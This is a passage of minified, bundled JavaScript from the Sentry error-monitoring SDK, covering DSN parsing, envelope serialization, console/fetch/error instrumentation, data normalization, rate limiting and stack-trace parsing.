a(e,t){e.mechanism=e.mechanism||{type:"generic",handled:!0},e.mechanism={...e.mechanism,..."AggregateError"===e.type&&{is_exception_group:!0},exception_id:t}}function c(e,t,r,n){e.mechanism=e.mechanism||{type:"generic",handled:!0},e.mechanism={...e.mechanism,type:"chained",source:t,exception_id:r,parent_id:n}}},667899:(e,t,r)=>{r.d(t,{baggageHeaderToDynamicSamplingContext:()=>u,dynamicSamplingContextToSentryBaggageHeader:()=>l});var n=r(676003),o=r(19325),i=r(676965);const s="sentry-",a=/^sentry-/,c=8192;function u(e){const t=function(e){if(!e||!(0,o.isString)(e)&&!Array.isArray(e))return;if(Array.isArray(e))return e.reduce(((e,t)=>{const r=d(t);return Object.entries(r).forEach((([t,r])=>{e[t]=r})),e}),{});return d(e)}(e);if(!t)return;const r=Object.entries(t).reduce(((e,[t,r])=>{if(t.match(a)){e[t.slice(s.length)]=r}return e}),{});return Object.keys(r).length>0?r:void 0}function l(e){if(!e)return;return function(e){if(0===Object.keys(e).length)return;return Object.entries(e).reduce(((e,[t,r],o)=>{const s=`${encodeURIComponent(t)}=${encodeURIComponent(r)}`,a=0===o?s:`${e},${s}`;return a.length>c?(n.DEBUG_BUILD&&i.logger.warn(`Not adding key: ${t} with val: ${r} to baggage header due to exceeding baggage size limits.`),e):a}),"")}(Object.entries(e).reduce(((e,[t,r])=>(r&&(e[`${s}${t}`]=r),e)),{}))}function d(e){return e.split(",").map((e=>e.split("=").map((e=>decodeURIComponent(e.trim()))))).reduce(((e,[t,r])=>(t&&r&&(e[t]=r),e)),{})}},424308:(e,t,r)=>{function n(e){return void 0===e?void 0:e>=400&&e<500?"warning":e>=500?"error":void 0}r.d(t,{getBreadcrumbLogLevelFromHttpStatusCode:()=>n})},874621:(e,t,r)=>{r.d(t,{getComponentName:()=>u,getLocationHref:()=>c,htmlTreeAsString:()=>s});var n=r(19325);const o=r(138398).GLOBAL_OBJ,i=80;function s(e,t={}){if(!e)return"<unknown>";try{let r=e;const n=5,o=[];let s=0,c=0;const u=" > ",l=u.length;let d;const p=Array.isArray(t)?t:t.keyAttrs,g=!Array.isArray(t)&&t.maxStringLength||i;for(;r&&s++<n&&(d=a(r,p),!("html"===d||s>1&&c+o.length*l+d.length>=g));)o.push(d),c+=d.length,r=r.parentNode;return o.reverse().join(u)}catch(e){return"<unknown>"}}function a(e,t){const r=e,i=[];if(!r?.tagName)return"";if(o.HTMLElement&&r instanceof HTMLElement&&r.dataset){if(r.dataset.sentryComponent)return r.dataset.sentryComponent;if(r.dataset.sentryElement)return r.dataset.sentryElement}i.push(r.tagName.toLowerCase());const s=t?.length?t.filter((e=>r.getAttribute(e))).map((e=>[e,r.getAttribute(e)])):null;if(s?.length)s.forEach((e=>{i.push(`[${e[0]}="${e[1]}"]`)}));else{r.id&&i.push(`#${r.id}`);const e=r.className;if(e&&(0,n.isString)(e)){const t=e.split(/\s+/);for(const e of t)i.push(`.${e}`)}}const a=["aria-label","type","name","title","alt"];for(const e of a){const t=r.getAttribute(e);t&&i.push(`[${e}="${t}"]`)}return i.join("")}function c(){try{return o.document.location.href}catch(e){return""}}function u(e){if(!o.HTMLElement)return null;let t=e;for(let e=0;e<5;e++){if(!t)return null;if(t instanceof HTMLElement){if(t.dataset.sentryComponent)return t.dataset.sentryComponent;if(t.dataset.sentryElement)return t.dataset.sentryElement}t=t.parentNode}return null}},61704:(e,t,r)=>{r.d(t,{createClientReportEnvelope:()=>i});var n=r(161521),o=r(254244);function i(e,t,r){const i=[{type:"client_report"},{timestamp:r||(0,o.dateTimestampInSeconds)(),discarded_events:e}];return(0,n.createEnvelope)(t?{dsn:t}:{},[i])}},676003:(e,t,r)=>{r.d(t,{DEBUG_BUILD:()=>n});const n=!1},742545:(e,t,r)=>{r.d(t,{getFilenameToDebugIdMap:()=>a});var n=r(138398);let o,i,s;function a(e){const t=n.GLOBAL_OBJ._sentryDebugIds;if(!t)return{};const r=Object.keys(t);return s&&r.length===i||(i=r.length,s=r.reduce(((r,n)=>{o||(o={});const i=o[n];if(i)r[i[0]]=i[1];else{const i=e(n);for(let e=i.length-1;e>=0;e--){const s=i[e],a=s?.filename,c=t[n];if(a&&c){r[a]=c,o[n]=[a,c];break}}}return r}),{})),s}},367792:(e,t,r)=>{r.d(t,{dsnToString:()=>s,makeDsn:()=>c});var n=r(676003),o=r(676965);const i=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function s(e,t=!1){const{host:r,path:n,pass:o,port:i,projectId:s,protocol:a,publicKey:c}=e;return`${a}://${c}${t&&o?`:${o}`:""}@${r}${i?`:${i}`:""}/${n?`${n}/`:n}${s}`}function a(e){return{protocol:e.protocol,publicKey:e.publicKey||"",pass:e.pass||"",host:e.host,port:e.port||"",path:e.path||"",projectId:e.projectId}}function c(e){const t="string"==typeof e?function(e){const t=i.exec(e);if(!t)return void(0,o.consoleSandbox)((()=>{console.error(`Invalid Sentry Dsn: ${e}`)}));const[r,n,s="",c="",u="",l=""]=t.slice(1);let d="",p=l;const g=p.split("/");if(g.length>1&&(d=g.slice(0,-1).join("/"),p=g.pop()),p){const e=p.match(/^\d+/);e&&(p=e[0])}return a({host:c,pass:s,path:d,projectId:p,port:u,protocol:r,publicKey:n})}(e):a(e);if(t&&function(e){if(!n.DEBUG_BUILD)return!0;const{port:t,projectId:r,protocol:i}=e;return!(["protocol","publicKey","host","projectId"].find((t=>!e[t]&&(o.logger.error(`Invalid Sentry Dsn: ${t} missing`),!0)))||(r.match(/^\d+$/)?function(e){return"http"===e||"https"===e}(i)?t&&isNaN(parseInt(t,10))&&(o.logger.error(`Invalid Sentry Dsn: Invalid port ${t}`),1):(o.logger.error(`Invalid Sentry Dsn: Invalid protocol ${i}`),1):(o.logger.error(`Invalid Sentry Dsn: Invalid projectId ${r}`),1)))}(t))return t}},701266:(e,t,r)=>{function n(){return"npm"}r.d(t,{getSDKSource:()=>n})},161521:(e,t,r)=>{r.d(t,{addItemToEnvelope:()=>u,createAttachmentEnvelopeItem:()=>f,createEnvelope:()=>c,createEventEnvelopeHeaders:()=>S,createSpanEnvelopeItem:()=>g,envelopeItemTypeToDataCategory:()=>m,forEachEnvelopeItem:()=>l,getSdkMetadataForEnvelopeHeader:()=>_,serializeEnvelope:()=>p});var n=r(334837),o=r(367792),i=r(50798),s=r(767422),a=r(138398);function c(e,t=[]){return[e,t]}function u(e,t){const[r,n]=e;return[r,[...n,t]]}function l(e,t){const r=e[1];for(const e of r){if(t(e,e[0].type))return!0}return!1}function d(e){const t=(0,n.getSentryCarrier)(a.GLOBAL_OBJ);return t.encodePolyfill?t.encodePolyfill(e):(new TextEncoder).encode(e)}function p(e){const[t,r]=e;let n=JSON.stringify(t);function o(e){"string"==typeof n?n="string"==typeof e?n+e:[d(n),e]:n.push("string"==typeof e?d(e):e)}for(const e of r){const[t,r]=e;if(o(`\n${JSON.stringify(t)}\n`),"string"==typeof r||r instanceof Uint8Array)o(r);else{let e;try{e=JSON.stringify(r)}catch(t){e=JSON.stringify((0,i.normalize)(r))}o(e)}}return"string"==typeof n?n:function(e){const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);let n=0;for(const t of e)r.set(t,n),n+=t.length;return r}(n)}function g(e){return[{type:"span"},e]}function f(e){const t="string"==typeof e.data?d(e.data):e.data;return[(0,s.dropUndefinedKeys)({type:"attachment",length:t.length,filename:e.filename,content_type:e.contentType,attachment_type:e.attachmentType}),t]}const h={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",profile_chunk:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",raw_security:"security",otel_log:"log_item"};function m(e){return h[e]}function _(e){if(!e?.sdk)return;const{name:t,version:r}=e.sdk;return{name:t,version:r}}function S(e,t,r,n){const i=e.sdkProcessingMetadata?.dynamicSamplingContext;return{event_id:e.event_id,sent_at:(new Date).toISOString(),...t&&{sdk:t},...!!r&&n&&{dsn:(0,o.dsnToString)(n)},...i&&{trace:(0,s.dropUndefinedKeys)({...i})}}}},515703:(e,t,r)=>{r.d(t,{SentryError:()=>n});class n extends Error{constructor(e,t="warn"){super(e),this.message=e,this.logLevel=t}}},515394:(e,t,r)=>{r.d(t,{addConsoleInstrumentationHandler:()=>a});var n=r(676965),o=r(767422),i=r(138398),s=r(668254);function a(e){const t="console";(0,s.addHandler)(t,e),(0,s.maybeInstrument)(t,c)}function c(){"console"in i.GLOBAL_OBJ&&n.CONSOLE_LEVELS.forEach((function(e){e in i.GLOBAL_OBJ.console&&(0,o.fill)(i.GLOBAL_OBJ.console,e,(function(t){return n.originalConsoleMethods[e]=t,function(...t){const r={args:t,level:e};(0,s.triggerHandlers)("console",r);const o=n.originalConsoleMethods[e];o?.apply(i.GLOBAL_OBJ.console,t)}}))}))}},819479:(e,t,r)=>{r.d(t,{addFetchInstrumentationHandler:()=>u});var n=r(19325),o=r(767422),i=r(647501),s=r(254244),a=r(138398),c=r(668254);function u(e,t){const r="fetch";(0,c.addHandler)(r,e),(0,c.maybeInstrument)(r,(()=>l(void 0,t)))}function l(e,t=!1){t&&!(0,i.supportsNativeFetch)()||(0,o.fill)(a.GLOBAL_OBJ,"fetch",(function(t){return function(...r){const i=new Error,{method:u,url:l}=function(e){if(0===e.length)return{method:"GET",url:""};if(2===e.length){const[t,r]=e;return{url:p(t),method:d(r,"method")?String(r.method).toUpperCase():"GET"}}const t=e[0];return{url:p(t),method:d(t,"method")?String(t.method).toUpperCase():"GET"}}(r),g={args:r,fetchData:{method:u,url:l},startTimestamp:1e3*(0,s.timestampInSeconds)(),virtualError:i};return e||(0,c.triggerHandlers)("fetch",{...g}),t.apply(a.GLOBAL_OBJ,r).then((async t=>(e?e(t):(0,c.triggerHandlers)("fetch",{...g,endTimestamp:1e3*(0,s.timestampInSeconds)(),response:t}),t)),(e=>{throw(0,c.triggerHandlers)("fetch",{...g,endTimestamp:1e3*(0,s.timestampInSeconds)(),error:e}),(0,n.isError)(e)&&void 0===e.stack&&(e.stack=i.stack,(0,o.addNonEnumerableProperty)(e,"framesToPop",1)),e}))}}))}function d(e,t){return!!e&&"object"==typeof e&&!!e[t]}function p(e){return"string"==typeof e?e:e?d(e,"url")?e.url:e.toString?e.toString():"":""}},388012:(e,t,r)=>{r.d(t,{addGlobalErrorInstrumentationHandler:()=>s});var n=r(138398),o=r(668254);let i=null;function s(e){const t="error";(0,o.addHandler)(t,e),(0,o.maybeInstrument)(t,a)}function a(){i=n.GLOBAL_OBJ.onerror,n.GLOBAL_OBJ.onerror=function(e,t,r,n,s){const a={column:n,error:s,line:r,msg:e,url:t};return(0,o.triggerHandlers)("error",a),!!i&&i.apply(this,arguments)},n.GLOBAL_OBJ.onerror.__SENTRY_INSTRUMENTED__=!0}},153014:(e,t,r)=>{r.d(t,{addGlobalUnhandledRejectionInstrumentationHandler:()=>s});var n=r(138398),o=r(668254);let i=null;function s(e){const t="unhandledrejection";(0,o.addHandler)(t,e),(0,o.maybeInstrument)(t,a)}function a(){i=n.GLOBAL_OBJ.onunhandledrejection,n.GLOBAL_OBJ.onunhandledrejection=function(e){const t=e;return(0,o.triggerHandlers)("unhandledrejection",t),!i||i.apply(this,arguments)},n.GLOBAL_OBJ.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}},668254:(e,t,r)=>{r.d(t,{addHandler:()=>c,maybeInstrument:()=>u,triggerHandlers:()=>l});var n=r(676003),o=r(676965),i=r(536888);const s={},a={};function c(e,t){s[e]=s[e]||[],s[e].push(t)}function u(e,t){if(!a[e]){a[e]=!0;try{t()}catch(t){n.DEBUG_BUILD&&o.logger.error(`Error while instrumenting ${e}`,t)}}}function l(e,t){const r=e&&s[e];if(r)for(const s of r)try{s(t)}catch(t){n.DEBUG_BUILD&&o.logger.error(`Error while triggering instrumentation handler.\nType: ${e}\nName: ${(0,i.getFunctionName)(s)}\nError:`,t)}}},19325:(e,t,r)=>{r.d(t,{isDOMError:()=>a,isDOMException:()=>c,isElement:()=>f,isError:()=>o,isErrorEvent:()=>s,isEvent:()=>g,isInstanceOf:()=>S,isParameterizedString:()=>l,isPlainObject:()=>p,isPrimitive:()=>d,isRegExp:()=>h,isString:()=>u,isSyntheticEvent:()=>_,isThenable:()=>m,isVueViewModel:()=>b});const n=Object.prototype.toString;function o(e){switch(n.call(e)){case"[object Error]":case"[object Exception]":case"[object DOMException]":case"[object WebAssembly.Exception]":return!0;default:return S(e,Error)}}function i(e,t){return n.call(e)===`[object ${t}]`}function s(e){return i(e,"ErrorEvent")}function a(e){return i(e,"DOMError")}function c(e){return i(e,"DOMException")}function u(e){return i(e,"String")}function l(e){return"object"==typeof e&&null!==e&&"__sentry_template_string__"in e&&"__sentry_template_values__"in e}function d(e){return null===e||l(e)||"object"!=typeof e&&"function"!=typeof e}function p(e){return i(e,"Object")}function g(e){return"undefined"!=typeof Event&&S(e,Event)}function f(e){return"undefined"!=typeof Element&&S(e,Element)}function h(e){return i(e,"RegExp")}function m(e){return Boolean(e?.then&&"function"==typeof e.then)}function _(e){return p(e)&&"nativeEvent"in e&&"preventDefault"in e&&"stopPropagation"in e}function S(e,t){try{return e instanceof t}catch(e){return!1}}function b(e){return!("object"!=typeof e||null===e||!e.__isVue&&!e._isVue)}},676965:(e,t,r)=>{r.d(t,{CONSOLE_LEVELS:()=>s,consoleSandbox:()=>c,logger:()=>u,originalConsoleMethods:()=>a});var n=r(334837),o=r(676003),i=r(138398);const s=["debug","info","warn","error","log","assert","trace"],a={};function c(e){if(!("console"in i.GLOBAL_OBJ))return e();const t=i.GLOBAL_OBJ.console,r={},n=Object.keys(a);n.forEach((e=>{const n=a[e];r[e]=t[e],t[e]=n}));try{return e()}finally{n.forEach((e=>{t[e]=r[e]}))}}const u=(0,n.getGlobalSingleton)("logger",(function(){let e=!1;const t={enable:()=>{e=!0},disable:()=>{e=!1},isEnabled:()=>e};return o.DEBUG_BUILD?s.forEach((r=>{t[r]=(...t)=>{e&&c((()=>{i.GLOBAL_OBJ.console[r](`Sentry Logger [${r}]:`,...t)}))}})):s.forEach((e=>{t[e]=()=>{}})),t}))},929385:(e,t,r)=>{r.d(t,{addContextToFrame:()=>d,addExceptionMechanism:()=>l,addExceptionTypeValue:()=>u,checkOrSetAlreadyCaught:()=>p,getEventDescription:()=>c,uuid4:()=>s});var n=r(767422),o=r(2556),i=r(138398);function s(e=function(){const e=i.GLOBAL_OBJ;return e.crypto||e.msCrypto}()){let t=()=>16*Math.random();try{if(e?.randomUUID)return e.randomUUID().replace(/-/g,"");e?.getRandomValues&&(t=()=>{const t=new Uint8Array(1);return e.getRandomValues(t),t[0]})}catch(e){}return([1e7]+1e3+4e3+8e3+1e11).replace(/[018]/g,(e=>(e^(15&t())>>e/4).toString(16)))}function a(e){return e.exception?.values?.[0]}function c(e){const{message:t,event_id:r}=e;if(t)return t;const n=a(e);return n?n.type&&n.value?`${n.type}: ${n.value}`:n.type||n.value||r||"<unknown>":r||"<unknown>"}function u(e,t,r){const n=e.exception=e.exception||{},o=n.values=n.values||[],i=o[0]=o[0]||{};i.value||(i.value=t||""),i.type||(i.type=r||"Error")}function l(e,t){const r=a(e);if(!r)return;const n=r.mechanism;if(r.mechanism={type:"generic",handled:!0,...n,...t},t&&"data"in t){const e={...n?.data,...t.data};r.mechanism.data=e}}function d(e,t,r=5){if(void 0===t.lineno)return;const n=e.length,i=Math.max(Math.min(n-1,t.lineno-1),0);t.pre_context=e.slice(Math.max(0,i-r),i).map((e=>(0,o.snipLine)(e,0)));const s=Math.min(n-1,i);t.context_line=(0,o.snipLine)(e[s],t.colno||0),t.post_context=e.slice(Math.min(i+1,n),i+1+r).map((e=>(0,o.snipLine)(e,0)))}function p(e){if(function(e){try{return e.__sentry_captured__}catch{}}(e))return!0;try{(0,n.addNonEnumerableProperty)(e,"__sentry_captured__",!0)}catch(e){}return!1}},50798:(e,t,r)=>{r.d(t,{normalize:()=>s,normalizeToSize:()=>a});var n=r(19325),o=r(767422),i=r(536888);function s(e,t=100,r=1/0){try{return c("",e,t,r)}catch(e){return{ERROR:`**non-serializable** (${e})`}}}function a(e,t=3,r=102400){const n=s(e,t);return o=n,function(e){return~-encodeURI(e).split(/%..|./).length}(JSON.stringify(o))>r?a(e,t-1,r):n;var o}function c(e,t,r=1/0,s=1/0,a=function(){const e=new WeakSet;function t(t){return!!e.has(t)||(e.add(t),!1)}function r(t){e.delete(t)}return[t,r]}()){const[u,l]=a;if(null==t||["boolean","string"].includes(typeof t)||"number"==typeof t&&Number.isFinite(t))return t;const d=function(e,t){try{if("domain"===e&&t&&"object"==typeof t&&t._events)return"[Domain]";if("domainEmitter"===e)return"[DomainEmitter]";if("undefined"!=typeof global&&t===global)return"[Global]";if("undefined"!=typeof window&&t===window)return"[Window]";if("undefined"!=typeof document&&t===document)return"[Document]";if((0,n.isVueViewModel)(t))return"[VueViewModel]";if((0,n.isSyntheticEvent)(t))return"[SyntheticEvent]";if("number"==typeof t&&!Number.isFinite(t))return`[${t}]`;if("function"==typeof t)return`[Function: ${(0,i.getFunctionName)(t)}]`;if("symbol"==typeof t)return`[${String(t)}]`;if("bigint"==typeof t)return`[BigInt: ${String(t)}]`;const r=function(e){const t=Object.getPrototypeOf(e);return t?.constructor?t.constructor.name:"null prototype"}(t);return/^HTML(\w*)Element$/.test(r)?`[HTMLElement: ${r}]`:`[object ${r}]`}catch(e){return`**non-serializable** (${e})`}}(e,t);if(!d.startsWith("[object "))return d;if(t.__sentry_skip_normalization__)return t;const p="number"==typeof t.__sentry_override_normalization_depth__?t.__sentry_override_normalization_depth__:r;if(0===p)return d.replace("object ","");if(u(t))return"[Circular ~]";const g=t;if(g&&"function"==typeof g.toJSON)try{return c("",g.toJSON(),p-1,s,a)}catch(e){}const f=Array.isArray(t)?[]:{};let h=0;const m=(0,o.convertToPlainObject)(t);for(const e in m){if(!Object.prototype.hasOwnProperty.call(m,e))continue;if(h>=s){f[e]="[MaxProperties ~]";break}const t=m[e];f[e]=c(e,t,p-1,s,a),h++}return l(t),f}},767422:(e,t,r)=>{r.d(t,{addNonEnumerableProperty:()=>u,convertToPlainObject:()=>p,dropUndefinedKeys:()=>m,extractExceptionKeysForMessage:()=>h,fill:()=>c,getOriginalFunction:()=>d,markFunctionWrapped:()=>l});var n=r(874621),o=r(676003),i=r(19325),s=r(676965),a=r(2556);function c(e,t,r){if(!(t in e))return;const n=e[t],i=r(n);"function"==typeof i&&l(i,n);try{e[t]=i}catch{o.DEBUG_BUILD&&s.logger.log(`Failed to replace method "${t}" in object`,e)}}function u(e,t,r){try{Object.defineProperty(e,t,{value:r,writable:!0,configurable:!0})}catch(r){o.DEBUG_BUILD&&s.logger.log(`Failed to add non-enumerable property "${t}" to object`,e)}}function l(e,t){try{const r=t.prototype||{};e.prototype=t.prototype=r,u(e,"__sentry_original__",t)}catch(e){}}function d(e){return e.__sentry_original__}function p(e){if((0,i.isError)(e))return{message:e.message,name:e.name,stack:e.stack,...f(e)};if((0,i.isEvent)(e)){const t={type:e.type,target:g(e.target),currentTarget:g(e.currentTarget),...f(e)};return"undefined"!=typeof CustomEvent&&(0,i.isInstanceOf)(e,CustomEvent)&&(t.detail=e.detail),t}return e}function g(e){try{return(0,i.isElement)(e)?(0,n.htmlTreeAsString)(e):Object.prototype.toString.call(e)}catch(e){return"<unknown>"}}function f(e){if("object"==typeof e&&null!==e){const t={};for(const r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}return{}}function h(e,t=40){const r=Object.keys(p(e));r.sort();const n=r[0];if(!n)return"[object has no keys]";if(n.length>=t)return(0,a.truncate)(n,t);for(let e=r.length;e>0;e--){const n=r.slice(0,e).join(", ");if(!(n.length>t))return e===r.length?n:(0,a.truncate)(n,t)}return""}function m(e){return _(e,new Map)}function _(e,t){if(function(e){if(!(0,i.isPlainObject)(e))return!1;try{const t=Object.getPrototypeOf(e).constructor.name;return!t||"Object"===t}catch{return!0}}(e)){const r=t.get(e);if(void 0!==r)return r;const n={};t.set(e,n);for(const r of Object.getOwnPropertyNames(e))void 0!==e[r]&&(n[r]=_(e[r],t));return n}if(Array.isArray(e)){const r=t.get(e);if(void 0!==r)return r;const n=[];return t.set(e,n),e.forEach((e=>{n.push(_(e,t))})),n}return e}},856030:(e,t,r)=>{r.d(t,{makePromiseBuffer:()=>i});var n=r(515703),o=r(826061);function i(e){const t=[];function r(e){return t.splice(t.indexOf(e),1)[0]||Promise.resolve(void 0)}return{$:t,add:function(i){if(!(void 0===e||t.length<e))return(0,o.rejectedSyncPromise)(new n.SentryError("Not adding Promise because buffer limit was reached."));const s=i();return-1===t.indexOf(s)&&t.push(s),s.then((()=>r(s))).then(null,(()=>r(s).then(null,(()=>{})))),s},drain:function(e){return new o.SyncPromise(((r,n)=>{let i=t.length;if(!i)return r(!0);const s=setTimeout((()=>{e&&e>0&&r(!1)}),e);t.forEach((e=>{(0,o.resolvedSyncPromise)(e).then((()=>{--i||(clearTimeout(s),r(!0))}),n)}))}))}}}},844228:(e,t,r)=>{r.d(t,{generateSpanId:()=>i,generateTraceId:()=>o});var n=r(929385);function o(){return(0,n.uuid4)()}function i(){return(0,n.uuid4)().substring(16)}},562292:(e,t,r)=>{r.d(t,{isRateLimited:()=>o,updateRateLimits:()=>i});const n=6e4;function o(e,t,r=Date.now()){return function(e,t){return e[t]||e.all||0}(e,t)>r}function i(e,{statusCode:t,headers:r},o=Date.now()){const i={...e},s=r?.["x-sentry-rate-limits"],a=r?.["retry-after"];if(s)for(const e of s.trim().split(",")){const[t,r,,,n]=e.split(":",5),s=parseInt(t,10),a=1e3*(isNaN(s)?60:s);if(r)for(const e of r.split(";"))"metric_bucket"===e&&n&&!n.split(";").includes("custom")||(i[e]=o+a);else i.all=o+a}else a?i.all=o+function(e,t=Date.now()){const r=parseInt(`${e}`,10);if(!isNaN(r))return 1e3*r;const o=Date.parse(`${e}`);return isNaN(o)?n:o-t}(a,o):429===t&&(i.all=o+6e4);return i}},825530:(e,t,r)=>{function n(e){return"warn"===e?"warning":["fatal","error","warning","log","info","debug"].includes(e)?e:"log"}r.d(t,{severityLevelFromString:()=>n})},536888:(e,t,r)=>{r.d(t,{UNKNOWN_FUNCTION:()=>o,createStackParser:()=>a,getFramesFromEvent:()=>p,getFunctionName:()=>d,stackParserFromStackParserOptions:()=>c});const n=50,o="?",i=/\(error: (.*)\)/,s=/captureMessage|captureException/;function a(...e){const t=e.sort(((e,t)=>e[0]-t[0])).map((e=>e[1]));return(e,r=0,a=0)=>{const c=[],l=e.split("\n");for(let e=r;e<l.length;e++){const r=l[e];if(r.length>1024)continue;const o=i.test(r)?r.replace(i,"$1"):r;if(!o.match(/\S*Error: /)){for(const e of t){const t=e(o);if(t){c.push(t);break}}if(c.length>=n+a)break}}return function(e){if(!e.length)return[];const t=Array.from(e);/sentryWrapped/.test(u(t).function||"")&&t.pop();t.reverse(),s.test(u(t).function||"")&&(t.pop(),s.test(u(t).function||"")&&t.pop());return t.slice(0,n).map((e=>({...e,filename:e.filename||u(t).filename,function:e.function||o})))}(c.slice(a))}}function c(e){return Array.isArray(e)?a(...e):e}function u(e){return e[e.length-1]||{}}const l="<anonymous>";function d(e){try{return e&&"function"==typeof e&&e.name||l}catch(e){return l}}function p(e){const t=e.exception;if(t){const e=[];try{return t.values.forEach((t=>{t.stacktrace.frames&&e.push(...t.stacktrace.frames)})),e}catch(e){return}}}},2556:(e,t,r)=>{r.d(t,{safeJoin:()=>s,snipLine:()=>i,stringMatchesSomePattern:()=>a,truncate:()=>o});var n=r(19325);function o(e,t=0){return"string"!=typeof e||0===t||e.length<=t?e:`${e.slice(0,t)}...`}function i(e,t){let r=e;const n=r.length;if(n<=150)return r;t>n&&(t=n);let o=Math.max(t-60,0);o<5&&(o=0);let i=Math.min(o+140,n);return i>n-5&&(i=n),i===n&&(o=Math.max(i-140,0)),r=r.slice(o,i),o>0&&(r=`'{snip} ${r}`),i<n&&(r+=" {snip}"),r}function s(e,t){if(!Array.isArray(e))return"";const r=[];for(let t=0;t<e.length;t++){const o=e[t];try{(0,n.isVueViewModel)(o)?r.push("[VueViewModel]"):r.push(String(o))}catch(e){r.push("[value cannot be serialized]")}}return r.join(t)}function a(e,t=[],r=!1){return t.some((t=>function(e,t,r=!1){return!!(0,n.isString)(e)&&((0,n.isRegExp)(t)?t.test(e):!!(0,n.isString)(t)&&(r?e===t:e.includes(t)))}(e,t,r)))}},647501:(e,t,r)=>{r.d(t,{isNativeFunction:()=>c,supportsFetch:()=>a,supportsHistory:()=>s,supportsNativeFetch:()=>u});var n=r(676003),o=r(676965);const i=r(138398).GLOBAL_OBJ;function s(){return"history"in i}function a(){if(!("fetch"in i))return!1;try{return new Headers,new Request("http://www.example.com"),new Response,!0}catch(e){return!1}}function c(e){return e&&/^function\s+\w+\(\)\s+\{\s+\[native code\]\s+\}$/.test(e.toString())}function u(){if("string"==typeof EdgeRuntime)return!0;if(!a())return!1;if(c(i.fetch))return!0;let e=!1;const t=i.document;if(t&&"function"==typeof t.createElement)try{const r=t.createElement("iframe");r.hidden=!0,t.head.appendChild(r),r.contentWindow?.fetch&&(e=c(r.contentWindow.fetch)),t.head.removeChild(r)}catch(e){n.DEBUG_BUILD&&o.logger.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",e)}return e}},826061:(e,t,r)=>{r.d(t,{SyncPromise:()=>a,rejectedSyncPromise:()=>s,resolvedSyncPromise:()=>i});var n,o=r(19325);function i(e){return new a((t=>{t(e)}))}function s(e){return new a(((t,r)=>{r(e)}))}!function(e){e[e.PENDING=0]="PENDING";e[e.RESOLVED=1]="RESOLVED";e[e.REJECTED=2]="REJECTED"}(n||(n={}));class a{then(e,t){return new a(((r,n)=>{this._handlers.push([!1,t=>{if(e)try{r(e(t))}catch(e){n(e)}else r(t)},e=>{if(t)try{r(t(e))}catch(e){n(e)}else n(e)}]),this._executeHandlers()}))}catch(e){return this.then((e=>e),e)}finally(e){return new a(((t,r)=>{let n,o;return this.then((t=>{o=!1,n=t,e&&e()}),(t=>{o=!0,n=t,e&&e()})).then((()=>{o?r(n):t(n)}))}))}_executeHandlers(){if(this._state===n.PENDING)return;const e=this._handlers.slice();this._handlers=[],e.forEach((e=>{e[0]||(this._state===n.RESOLVED&&e[1](this._value),this._state===n.REJECTED&&e[2](this._value),e[0]=!0)}))}_runExecutor(e){const t=(e,t)=>{this._state===n.PENDING&&((0,o.isThenable)(t)?t.then(r,i):(this._state=e,this._value=t,this._executeHandlers()))},r=e=>{t(n.RESOLVED,e)},i=e=>{t(n.REJECTED,e)};try{e(r,i)}catch(e){i(e)}}constructor(e){this._state=n.PENDING,this._handlers=[],this._runExecutor(e)}}},254244:(e,t,r)=>{r.d(t,{dateTimestampInSeconds:()=>i,timestampInSeconds:()=>s});var n=r(138398);const o=1e3;function i(){return Date.now()/o}const s=function(){const{performance:e}=n.GLOBAL_OBJ;if(!e?.now)return i;const t=Date.now()-e.now(),r=null==e.timeOrigin?t:e.timeOrigin;return()=>(r+e.now())/o}()},476707:(e,t,r)=>{r.d(t,{generateSentryTraceHeader:()=>o});r(839092),r(667899);var n=r(844228);new RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$");function o(e=(0,n.generateTraceId)(),t=(0,n.generateSpanId)(),r){let o="";return void 0!==r&&(o=r?"-1":"-0"),`${e}-${t}${o}`}},627372:(e,t,r)=>{function n(e){if(!e)return{};const t=e.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!t)return{};const r=t[6]||"",n=t[8]||"";return{host:t[4],path:t[5],protocol:t[2],search:r,hash:n,relative:t[5]+r+n}}function o(e){return e.split(/[?#]/,1)[0]}r.d(t,{parseUrl:()=>n,stripUrlQueryAndFragment:()=>o})},279365:(e,t,r)=>{r.d(t,{SDK_VERSION:()=>n});const n="9.5.0"},138398:(e,t,r)=>{r.d(t,{GLOBAL_OBJ:()=>n});const n=globalThis},146456:(e,t,r)=>{r.d(t,{applyScopeDataToEvent:()=>a,mergeScopeData:()=>c});var n=r(1649),o=r(767422),i=r(53915),s=r(197894);function a(e,t){const{fingerprint:r,span:i,breadcrumbs:a,sdkProcessingMetadata:c}=t;!function(e,t){const{extra:r,tags:n,user:i,contexts:s,level:a,transactionName:c}=t,u=(0,o.dropUndefinedKeys)(r);Object.keys(u).length&&(e.extra={...u,...e.extra});const l=(0,o.dropUndefinedKeys)(n);Object.keys(l).length&&(e.tags={...l,...e.tags});const d=(0,o.dropUndefinedKeys)(i);Object.keys(d).length&&(e.user={...d,...e.user});const p=(0,o.dropUndefinedKeys)(s);Object.keys(p).length&&(e.contexts={...p,...e.contexts});a&&(e.level=a);c&&"transaction"!==e.type&&(e.transaction=c)}(e,t),i&&function(e,t){e.contexts={trace:(0,s.spanToTraceContext)(t),...e.contexts},e.sdkProcessingMetadata={dynamicSamplingContext:(0,n.getDynamicSamplingContextFromSpan)(t),...e.sdkProcessingMetadata};const r=(0,s.getRootSpan)(t),o=(0,s.spanToJSON)(r).description;o&&!e.transaction&&"transaction"===e.type&&(e.transaction=o)}(e,i),function(e,t){e.fingerprint=e.fingerprint?Array.isArray(e.fingerprint)?e.fingerprint:[e.fingerprint]:[],t&&(e.fingerprint=e.fingerprint.concat(t));e.fingerprint.length||delete e.fingerprint}(e,r),function(e,t){const r=[...e.breadcrumbs||[],...t];e.breadcrumbs=r.length?r:void 0}(e,a),function(e,t){e.sdkProcessingMetadata={...e.sdkProcessingMetadata,...t}}(e,c)}function 